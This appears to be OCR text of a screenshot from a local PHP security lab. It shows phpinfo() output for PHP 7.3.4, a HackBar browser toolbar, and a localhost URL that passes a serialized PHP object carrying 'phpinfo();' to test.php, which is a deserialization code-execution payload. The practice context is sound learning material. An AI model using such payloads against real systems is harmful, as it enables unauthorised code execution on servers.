 ?>
PHP Version 7.3.4
php
System Windows NT DESKTOP-NS9BSV8 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\Web\Bachang\phpStudy_64\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASH
URL
http://127.0.0.1:8080/test.php?string=O:4:"test":1:{s:1:"a";s:10:"phpinfo();";}